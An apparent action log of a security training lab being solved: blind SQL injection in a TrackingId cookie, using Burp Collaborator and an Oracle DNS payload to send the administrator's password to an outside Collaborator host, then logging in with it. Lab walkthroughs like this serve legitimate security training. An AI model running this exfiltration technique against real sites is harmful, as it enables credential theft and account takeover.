
mouse_move(135, 279)

mouse_move(178, 282)

mouse_move(776, 155)

Note 'Vulnerable parameter - tracking cookie' under the lab title in notes.txt
text(Vulnerable)

text(parameter - trac)

text(king cookie)

key(Enter)

mouse_move(196, 311)

mouse_move(365, 314)

mouse_move(170, 289)

mouse_move(398, 336)

mouse_move(110, 362)

mouse_move(196, 351)

mouse_move(347, 357)

mouse_move(142, 371)

Write 'End Goals:' with goal 1: exploit SQLi to output the administrator's password
text(End Goals:)

text(1))

text(Exploit)

text(SQL)

text(i to)

text(output the pas)

text(sword of the a)

text(dministrator user)

mouse_move(355, 337)

mouse_move(178, 327)

Add goal 2: log in as the administrator
text(Login as t)

text(he administrator user)

mouse_move(214, 473)

Read the lab description, then search the Kali menu to launch Burp Suite
scroll(down, 3)

mouse_move(324, 407)

mouse_move(414, 397)

mouse_move(132, 413)

mouse_move(326, 419)

mouse_move(133, 424)

mouse_move(26, 427)

mouse_move(101, 424)

click(8, 7)

text(po)

mouse_move(254, 495)

Open 'Access the lab' in a new tab and start Burp with a temporary project and defaults
right_click(254, 495)

click(356, 354)

mouse_move(508, 350)

click(833, 463)

click(823, 464)

Route Firefox through Burp via FoxyProxy and send the intercepted shop page request to Repeater
click(466, 61)

click(628, 65)

right_click(665, 314)

click(710, 334)

Turn intercept off and resend the TrackingId request in Repeater, getting 200 OK
click(701, 119)

click(702, 65)

click(47, 107)

mouse_move(497, 415)

click(791, 165)

Add an 'Analysis:' heading below the End Goals in notes.txt
text(ysis:)

key(Backspace)

mouse_move(431, 263)

Look through the Burp and Repeater menus for Collaborator, then exit Burp Community Edition
click(34, 50)

mouse_move(53, 127)

mouse_move(182, 82)

click(126, 49)

click(477, 99)

Launch Burp Suite Professional with a temporary project
click(8, 7)

click(829, 483)

Recapture the lab home page request, send it to Repeater, disable intercept and replay it for 200 OK
click(762, 106)

click(719, 293)

click(954, 105)

click(247, 113)

click(52, 158)

click(449, 108)

mouse_move(42, 143)

mouse_move(29, 79)

Open the Burp Collaborator client from the Burp menu
click(29, 80)

click(75, 165)

mouse_move(266, 83)

mouse_move(262, 204)

mouse_move(239, 206)

mouse_move(332, 79)

mouse_move(224, 251)

Put the Collaborator client aside and return to the lab description page in Firefox
click(668, 521)

click(175, 41)

Open the SQL injection cheat sheet in a new tab and scroll to the Oracle DNS data-exfiltration payload
right_click(209, 263)

click(270, 271)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Paste the Oracle payload on its own line in notes.txt and wrap it as ' || (SELECT …) --
key(ctrl+v)

key(Enter)

click(606, 227)

text(--)

click(648, 253)

click(384, 7)

Insert the Collaborator subdomain akyjt827n6zbq7z8zytfg6bft6zwnl.burpcollaborator.net into the payload
text(akyjt827n6zbq7z8zytfg6bft6zwnl.burpcollaborator.net)

key(Backspace)

Replace the query placeholder with SELECT password from users where username='administrator'
text(password)

text(from users)

text(where username=)

text(administ)

text(admini)

Send the Repeater request with the payload in the TrackingId cookie and get 200 OK
click(42, 143)

click(42, 142)

mouse_move(717, 180)

Poll Collaborator and select the leaked administrator password in the DNS lookup's subdomain prefix
click(717, 181)

mouse_move(727, 344)

double_click(749, 342)

mouse_move(578, 326)

double_click(619, 321)

mouse_move(660, 325)


click(43, 281)

text(0fpkzao19uq428v3bbde)

Log in as administrator, declining Firefox's save-password prompt, so the lab shows Solved
click(46, 342)

click(46, 342)

click(163, 176)
